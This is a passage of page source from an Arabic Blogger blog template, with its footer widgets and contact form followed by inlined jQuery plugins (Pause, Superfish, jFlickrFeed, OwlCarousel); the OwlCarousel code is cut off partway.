<a href='http://feeds.feedburner.com/a-hamam/lJtv' target='_blank'>
 <i class='fa fa-rss'></i>
 <span>rss feed</span>
 </a>
</div>
</div></div>
<footer id='footer-container'>
<div class='footer-columns'>
<div class='row'>
<div class='four columns section' id='footer-column-1' name='First Column'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'># أحدث المواضيع</h2>
<div class='widget-content'>
{"widgetType": "recent posts","widgetCount": 4}
</div>
<div class='clear'></div>
</div></div>
<div class='four columns section' id='footer-column-2' name='Second Column'><div class='widget Label' data-version='1' id='Label2'>
<h2># التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>بحوث ودراسات</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%86%D9%88%D8%B9%D8%A7%D8%AA'>منوعات</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='four columns section' id='footer-column-3' name='Third Column'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'># مواضيع عشوائية</h2>
<div class='widget-content'>
{"widgetType": "random posts","widgetCount": 4}
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end footer-columns -->
<div class='footer-bottom'>
<div class='row'>
<div class='six columns footer-left'>جميع الحقوق محفوظة 2018 لـ
 <a blogId='7607618462796713844' href='https://www.a-hamam.com/' id='blogIM' itemprop='url'><span itemprop='name'>
مدونة أحمد همام </span></a>|
<a id='dontedit'></a>
</div>
<div class='six columns footer-right section' id='footer-right'><div class='widget LinkList' data-version='1' id='LinkList60'>
<ul class='menu-footer' id='menu-footer-menu'>
<li><a href='http://'>أعلن معنا</a></li>
<li><a href='http://'>من نحن</a></li>
<li><a href='https://www.a-hamam.com/p/blog-page.html'>اتصل بنا</a></li>
</ul>
</div></div>
</div>
</div><!-- end footer-bottom -->
</footer><!-- end footer -->
<div style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm100'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
الاسم
<br/>
<input class='contact-form-name' id='ContactForm100_contact-form-name' name='name' size='40' type='text' value=''/>
<p></p>
بريد إلكتروني
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm100_contact-form-email' name='email' size='40' type='text' value=''/>
<p></p>
رسالة
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='40' id='ContactForm100_contact-form-email-message' name='email-message' rows='10'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm100_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm100_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm100_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
<div class='labelsList section' id='labelsList'><div class='widget Label' data-version='1' id='Label100'>
<ul>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>بحوث ودراسات</a>
</li>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</li>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%86%D9%88%D8%B9%D8%A7%D8%AA'>منوعات</a>
</li>
</ul>
</div></div>
</div>
</div>
<!-- FONT AWESOME ICONS -->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- GOOGLE FONTS -->
<a blogId='7607618462796713844' id='blogID'></a>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800|Oswald:400,300,700|Hind:300,400,600,700,800,900&subset=latin,vietnamese,cyrillic-ext,greek-ext,greek,latin-ext,cyrillic' rel='stylesheet' type='text/css'/>
<!-- Template jQuery Plugins -->
<script>
//<![CDATA[

/*
 * Pause jQuery plugin v0.1
 *
 * Copyright 2010 by Tobia Conforto <tobia.conforto@gmail.com>
 *
 * Based on Pause-resume-animation jQuery plugin by Joe Weitzel
 *
 * This program is free software; you can redistribute it and/or modify it
 * under the terms of the GNU General Public License as published by the Free
 * Software Foundation; either version 2 of the License, or(at your option)
 * any later version.
 *
 * This program is distributed in the hope that it will be useful, but WITHOUT
 * ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
 * FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for
 * more details.
 *
 * You should have received a copy of the GNU General Public License along with
 * this program; if not, write to the Free Software Foundation, Inc., 51
 * Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
 */
(function(){var e=jQuery,f="jQuery.pause",d=1,b=e.fn.animate,a={};function c(){return new Date().getTime()}e.fn.animate=function(k,h,j,i){var g=e.speed(h,j,i);g.complete=g.old;return this.each(function(){if(!this[f]){this[f]=d++}var l=e.extend({},g);b.apply(e(this),[k,e.extend({},l)]);a[this[f]]={run:true,prop:k,opt:l,start:c(),done:0}})};e.fn.pause=function(){return this.each(function(){if(!this[f]){this[f]=d++}var g=a[this[f]];if(g&&g.run){g.done+=c()-g.start;if(g.done>g.opt.duration){delete a[this[f]]}else{e(this).stop();g.run=false}}})};e.fn.resume=function(){return this.each(function(){if(!this[f]){this[f]=d++}var g=a[this[f]];if(g&&!g.run){g.opt.duration-=g.done;g.done=0;g.run=true;g.start=c();b.apply(e(this),[g.prop,e.extend({},g.opt)])}})}})();



/*
 * Superfish v1.7.3 - jQuery menu widget
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
!function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);return s&&e(window).load(function(){e("body").children().on("click",e.noop)}),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),t=function(e,o){var n=s.menuClass;o.cssArrows&&(n+=" "+s.menuArrowClass),e.toggleClass(n)},i=function(o,n){return o.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s="pan-y"===s?"auto":"pan-y",e.css("ms-touch-action",s)},l=function(s,t){var i="li:has("+t.popUpSelector+")";e.fn.hoverIntent&&!t.disableHI?s.hoverIntent(u,p,i):s.on("mouseenter.superfish",i,u).on("mouseleave.superfish",i,p);var r="MSPointerDown.superfish";o||(r+=" touchend.superfish"),n&&(r+=" mousedown.superfish"),s.on("focusin.superfish","li",u).on("focusout.superfish","li",p).on(r,"a",t,h)},h=function(s){var o=e(this),n=o.siblings(s.data.popUpSelector);n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type?o.trigger("focus"):e.proxy(u,o.parent("li"))())},u=function(){var s=e(this),o=d(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},p=function(){var s=e(this),n=d(s);o?e.proxy(f,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(f,s,n),n.delay))},f=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(c(this)),s.$path.length&&e.proxy(u,s.$path)())},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,n=d(o);if(!n)return this;var t=n.retainPath===!0?n.$path:"",i=o.find("li."+n.hoverClass).add(this).not(t).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;s&&(i.show(),r=0),n.retainPath=!1,n.onBeforeHide.call(i),i.stop(!0,!0).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o),o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var o,n=e(this),i=n.data("sf-options");return i?(o=n.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),t(n,i),r(o),a(n),n.off(".superfish").off(".hoverIntent"),o.children(i.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" "+s.bcClass).addClass(i.pathClass),n.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(n),void n.removeData("sf-options")):!1})},init:function(o){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var h=e.extend({},e.fn.superfish.defaults,o),u=n.find(h.popUpSelector).parent("li");h.$path=i(n,h),n.data("sf-options",h),t(n,h),r(u),a(n),l(n,h),u.not("."+s.bcClass).superfish("hide",!0),h.onInit.call(this)})}}}();e.fn.superfish=function(o,n){return s[o]?s[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?e.error("Method "+o+" does not exist on jQuery.fn.superfish"):s.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop},e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})}(jQuery);

/*
* Copyright (C) 2009 Joel Sutherland
* Licenced under the MIT license
* http://www.newmediacampaigns.com/page/jquery-flickr-plugin
*/
(function(e){e.fn.jflickrfeed=function(t,n){t=e.extend(true,{flickrbase:"https://api.flickr.com/services/feeds/",feedapi:"photos_public.gne",limit:20,qstrings:{lang:"en-us",format:"json",jsoncallback:"?"},cleanDescription:true,useTemplate:true,itemTemplate:"",itemCallback:function(){}},t);var r=t.flickrbase+t.feedapi+"?";var i=true;for(var s in t.qstrings){if(!i)r+="&";r+=s+"="+t.qstrings[s];i=false}return e(this).each(function(){var i=e(this);var s=this;e.getJSON(r,function(r){e.each(r.items,function(e,n){if(e<t.limit){if(t.cleanDescription){var r=/<p>(.*?)<\/p>/g;var o=n.description;if(r.test(o)){n.description=o.match(r)[2];if(n.description!=undefined)n.description=n.description.replace("<p>","").replace("</p>","")}}n["image_s"]=n.media.m.replace("_m","_s");n["image_t"]=n.media.m.replace("_m","_t");n["image_m"]=n.media.m.replace("_m","_m");n["image"]=n.media.m.replace("_m","");n["image_b"]=n.media.m.replace("_m","_b");delete n.media;if(t.useTemplate){var u=t.itemTemplate;for(var a in n){var f=new RegExp("{{"+a+"}}","g");u=u.replace(f,n[a])}i.append(u)}t.itemCallback.call(s,n)}});if(e.isFunction(n)){n.call(s,r)}})})}})(jQuery);


/*
 *	jQuery OwlCarousel v1.31
 *
 *	Copyright (c) 2013 Bartosz Wojciechowski
 *	http://www.owlgraphic.com/owlcarousel/
 *
 *	Licensed under MIT
 *
 */
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
